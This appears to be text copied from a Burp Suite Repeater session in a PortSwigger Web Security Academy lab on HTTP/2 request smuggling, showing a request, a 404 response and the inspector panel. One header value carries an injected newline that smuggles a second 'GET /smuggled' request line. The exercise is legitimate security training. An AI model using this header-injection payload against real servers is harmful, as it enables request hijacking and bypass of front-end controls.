 Send
Cancel
Target: https://0ad900ce0348096a83d624be00a80045.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 7
Name Value
:scheme https
:method GET
:path /
:authority 0ad900ce0348096a83d624be00a80045.web-securit...
cookie session=t8Qlp6VyZ8KyntbHD2av2JTBUx91fs0E
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201001...
foo barGET /smuggled HTTP/1.1Host: 0ad900ce0348096a...
Inspector
Notes